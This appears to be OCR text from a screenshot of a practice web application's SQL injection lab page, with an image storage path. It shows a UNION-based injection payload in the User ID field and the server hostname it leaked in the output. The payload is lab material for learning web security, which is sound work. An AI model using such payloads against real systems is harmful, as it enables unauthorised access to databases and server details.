 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, @@hostname#
First name:
Surname: ubuntu18-server